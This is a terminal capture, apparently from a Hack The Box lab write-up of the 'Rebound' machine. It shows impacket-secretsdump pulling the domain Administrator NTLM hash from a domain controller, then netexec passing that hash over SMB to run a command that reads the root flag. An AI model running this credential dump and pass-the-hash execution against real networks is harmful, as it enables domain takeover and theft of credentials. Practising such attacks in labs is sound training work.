 (x7331㉿CSpanias)-[~/Documents/htb/boxes/rebound]
$ impacket-secretsdump -k -no-pass -just-dc-ntlm dc01.rebound.htb -just-dc-user administrator
Impacket for Exegol - v0.10.1.dev1+20240403.124027.3e5f85b - Copyright 2022 Fortra - forked by ThePorgs
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:176be138594933bb67db3b2572fc91b8:::
[*] Cleaning up...
(x7331㉿CSpanias)-[~/Documents/htb/boxes/rebound]
$ nxc smb 10.10.11.231 -u administrator -H admin_hash -x "type c:\users\administrator\desktop\root.txt"
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (doma
SMB 10.10.11.231 445 DC01 [+] rebound.htb\administrator:******** (Pwn3d!)
SMB 10.10.11.231 445 DC01 [+] Executed command via wmiexec
SMB 10.10.11.231 445 DC01 c9e 3e5